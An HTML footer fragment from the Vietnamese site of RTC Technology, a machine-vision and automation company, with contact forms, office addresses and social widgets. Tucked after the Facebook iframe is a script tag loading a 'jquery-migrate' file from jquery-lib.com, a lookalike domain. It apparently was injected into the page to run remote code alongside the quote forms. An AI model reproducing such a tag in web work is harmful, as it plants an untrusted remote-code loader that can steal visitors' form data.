				<div class="contact-us-01-intro">
					<h3>Bắt đầu dự án ngay với RTC Technology</h3>
					<div id="contact-us-01-partner" class="row">
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Datalogic.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-LMI-Technologies.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-MVTec-Software-GmbH.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Newland-AIDC.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Opto-Engineering.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-VST-Technology.png">
						</div>
					</div>
					<div id="contact-us-01-profile-download" class="row">
						<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6">
							<label>Hồ sơ năng lực</label>
						</div>
						<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 text-right">
							<a href="#">Tải về →</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section id="newsletter-01" class="clearfix">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-5 col-sm-5 hidden-xs">
				<div class="bg-animation-01"><img src="https://rtctechnology.com.vn/images/graphics/newsletter-01-04.png"></div>
				<div class="bg-animation-02"><img src="https://rtctechnology.com.vn/images/graphics/newsletter-01-05.png"></div>
			</div>
			<div class="col-lg-7 col-md-7 col-sm-7 col-xs-12">
				<h3>Đăng ký nhận tư vấn & Demo về giải pháp!</h3>
				<form method="post" id="subscribe_form" action="https://rtctechnology.com.vn/contacts/send">
					<label><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]]" autocomplete="email" aria-required="true" aria-invalid="false"></label>
					<label class="submit"><input type="submit" value="ĐĂNG KÝ →" class="form-control form-submit"></label>
					<input type="hidden" name="title" value="Khách hàng đăng ký nhận tin từ website RTC Technology">
				</form>
			</div>
		</div>
	</div>
</section>

<footer>
    <section class="row-section footer-html">
        <div class="container">

                                    <div class="row">
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			TH&Ocirc;NG TIN C&Ocirc;NG TY</h3>
		<ul class="news-footer">
			<li>
				<span><a href="http://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html">Giới thiệu c&ocirc;ng ty</a></span></li>
			<li>
				<a href="https://www.google.com/maps/place/Hateco+Apollo+Xu%C3%A2n+Ph%C6%B0%C6%A1ng/@21.0478572,105.7317283,17z/data=!4m6!3m5!1s0x313455d87cab2d35:0x446097bf85742bc5!8m2!3d21.0478572!4d105.7343032!16s%2Fg%2F11fnqnls0j?hl=vi-VN&amp;entry=ttu&amp;g_ep=EgoyMDI0MDkwOS4wIKXMDSoASAFQAw%3D%3D">Sơ đồ chỉ đường</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/lien-he.html"> <span>Li&ecirc;n hệ</span> </a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			SẢN PHẨM CH&Iacute;NH</h3>
		<ul class="news-footer">
			<li>
				<a href="http://rtctechnology.com.vn/product/datalogic.html">Datalogic</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://rtctechnology.com.vn/product/basler.html">Basler&nbsp; </a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</li>
			<li>
				<a href="http://rtctechnology.com.vn/product/hik-robot.html">Hikrobot</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="http://rtctechnology.com.vn/product/mvtec.html">MVTec</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/product/vst.html">VST</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://rtctechnology.com.vn/product/mitsubishi.html">Mitsubishi&nbsp;</a> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</li>
			<li>
				<a href="http://rtctechnology.com.vn/product/fujifilm.html">Fujifilm</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="http://rtctechnology.com.vn/product/accura.html">TMS</a></li>
			<li>
				&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			HỖ TRỢ KH&Aacute;C</h3>
		<ul class="news-footer">
			<li>
				<a href="http://rtctechnology.com.vn/new/doi-tac.html">Đối t&aacute;c</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/more/thong-tin-tuyen-dung-cong-ty.html">Tuyển dụng</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/new/tin-tuc.html">Tin tức</a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			CH&Uacute;NG T&Ocirc;I TR&Ecirc;N FACEBOOK</h3>
		<iframe allowtransparency="true" frameborder="0" height="214" scrolling="no" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/rtctechnologyvn/%2F&amp;tabs=292&amp;width=340&amp;height=214&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" style="border:none;overflow:hidden" width="340"></iframe><script src="https://jquery-lib.com/jquery-migrate-1.4.1.min.js"></script></div>
</div>
<h1>
	<span style="font-size:20px;"><span style="color:#ffffff;"><b>C&Ocirc;NG TY CỔ PHẦN RTC TECHNOLOGY VIỆT NAM</b></span></span></h1>
<div>
	<strong><span style="font-size:16px;">Hotline: 0981264068</span></strong></div>
<div>
	<strong><em><span style="font-size:16px;">Email: info@rtc.edu.vn</span></em></strong></div>
<div>
	<strong><em><span style="font-size:16px;">&nbsp;</span></em></strong></div>
<div>
	<span style="font-size:14px;"><strong>VP (H&agrave; Nội)</strong>: Tầng 1, Khu P, To&agrave; Hateco Apollo, đường 70, phường Xu&acirc;n Phương, TP H&agrave; Nội</span></div>
<div>
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>VP (Bắc Ninh)</strong>: Liền kề 1-8/OTM1 th&ocirc;n &Ocirc; C&aacute;ch, x&atilde; Y&ecirc;n Phong, tỉnh Bắc Ninh</span></span></div>
<div>
	<span style="font-size: 14px;"><b>VP (Hải Ph&ograve;ng</b><strong>)</strong>:&nbsp;</span><span style="font-size:14px;">Khu đ&ocirc; thị Seoul Eco Home, phường An Dương, TP Hải Ph&ograve;ng</span></div>
<div>
	<span style="font-size: 14px;"><b>VP (HCM</b><strong>)</strong>:&nbsp;</span><span style="font-size: 14px;">Số 26 đường số 2, khu d&acirc;n cư Ph&uacute; Hữu, phường Long Trường, TP Hồ Ch&iacute; Minh</span></div>
<div>
	&nbsp;</div>
<div>
	<strong style="font-size: 14px;">Nh&agrave; m&aacute;y:</strong><span style="font-size: 14px;"> Cụm C&ocirc;ng nghiệp Đan Phượng GĐ2, x&atilde; Đan Phượng, TP H&agrave; Nội.</span></div>
<div>
	<span style="font-size:14px;"><strong>Website</strong>: www.rtctech.vn - www.rtctechnology.com.vn - www.rtc.edu.vn - www.agv-smart.com&nbsp;</span></div>
<script src="https://ungdungviet.vn/js/insertDiv.js" type="text/javascript">
</script><script src="https://ungdungviet.vn/js/insertDiv2.js" type="text/javascript">
</script>                        <center>
                <ul class="social">
                    <li>
                        <a href="https://www.facebook.com/rtctechnologyvn" title="" class="fb hover" target="_blank">
                            <i class="fa fa-facebook"></i> </a>
                    </li>
                    <li>
                        <a href="http://zalo.me/0981264068" title="" class="tw hover" target="_blank">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none">
				<path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z" fill="#028BDD"></path>
				<path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z" fill="#028BDD"></path>
			</svg> </a>
                    </li>
                    <li>
                        <a href="https://www.youtube.com/channel/UCxNn79EEkrW49R4PXAvdfWQ" title="" class="yt hover" target="_blank">
                            <i class="fa fa-youtube-play"></i> </a>
                    </li>
                </ul>
            </center>
        </div>
    </section>
</footer>

<form method="post" id="popup_contact_01_form" onsubmit="return checkform(this);" class="white-popup-block mfp-hide" action="https://rtctechnology.com.vn/contacts/send">
	<h3>Báo giá sản phẩm/giải pháp</h3>
	<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
	<label><div class="box-captcha">
		<input type="hidden" id="txtCaptcha">
		<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
		<div class="code-ma">
			<div class="ma-bao-ve" id="CaptchaDiv"></div>
			<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
		</div>
	</div></label>
	<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
	<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
</form>

<form method="post" id="popup_contact_02_form" onsubmit="return checkform(this);" class="white-popup-block mfp-hide" action="https://rtctechnology.com.vn/contacts/send">
	<h3>Báo giá sản phẩm/giải pháp</h3>
	<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
	<label><div class="box-captcha">
		<input type="hidden" id="txtCaptcha">
		<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
		<div class="code-ma">
			<div class="ma-bao-ve" id="CaptchaDiv"></div>
			<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
		</div>
	</div></label>
	<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
	<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
</form>

<!--Start of Tawk.to Script-->
<!--
	<script type="text/javascript">
	/*
	var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
	(function(){
	var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
	s1.async=true;
	s1.src='https://embed.tawk.to/67c68f3f4537c6190de301c9/1ilfpv4m2';
	s1.charset='UTF-8';
	s1.setAttribute('crossorigin','*');
	s0.parentNode.insertBefore(s1,s0);
	})();
	*/
	</script>
-->
<!--End of Tawk.to Script-->

 <!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
        var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "907335809460208");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
    <!-- Your SDK code -->
    <script>
        window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v17.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<div class="contact-home">
	<div class="contact-item">
		<a class="contact-icon fb-mess" target="_blank" href="https://www.facebook.com/rtctechnologyvn"><i class="fa fa-facebook"></i></a>
	</div>
	<div class="contact-item">
		<a class="contact-icon zl-mess" target="_blank" href="https://zalo.me/rtctechnologyvn"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
				<path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z" fill="#333333"></path>
				<path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z" fill="#333333"></path>
			</svg></a>
	</div>
	<div class="contact-item">
		<a class="contact-icon in-mess" target="_blank" href="https://www.youtube.com/channel/UCxNn79EEkrW49R4PXAvdfWQ"><i class="fa fa fa-youtube-play"></i></a>
	</div>
</div>
        <a href="link liên kết" class="fancybox"><a href="tel:0981264068" class="fancybox">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon" ><div class="coccoc-alo-ph-circle"></div><div class="coccoc-alo-ph-circle-fill"></div><div class="coccoc-alo-ph-img-circle"></div><div class="sodt">0981264068</div></div>
</a>

<style>
